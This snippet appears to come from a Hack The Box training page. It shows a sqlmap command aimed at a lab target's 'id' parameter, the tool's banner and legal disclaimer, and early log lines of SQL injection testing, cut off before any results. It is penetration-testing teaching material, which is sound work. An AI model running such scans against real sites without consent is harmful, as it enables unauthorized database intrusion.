 KareemAlsadeq@htb[/htb]$ python sqlmap.py -u 'http://inlanefreight.htb/page.php?id=5'
       ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.10.41#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
[*] starting at 12:55:56
[12:55:56] [INFO] testing connection to the target URL
[12:55:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[12:55:58] [INFO] testing if the target URL content is stable
[12:55:58] [INFO] target URL content is stable
[12:55:58] [INFO] testing if GET parameter 'id' is dynamic
[12:55:58] [INFO] confirming that GET parameter 'id' is dynamic
[12:55:59] [INFO] GET parameter 'id' is dynamic
[12:55:59] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS:
[12:56:00] [INFO] testing for SQL injection on GET parameter 'id'
<...SNIP...>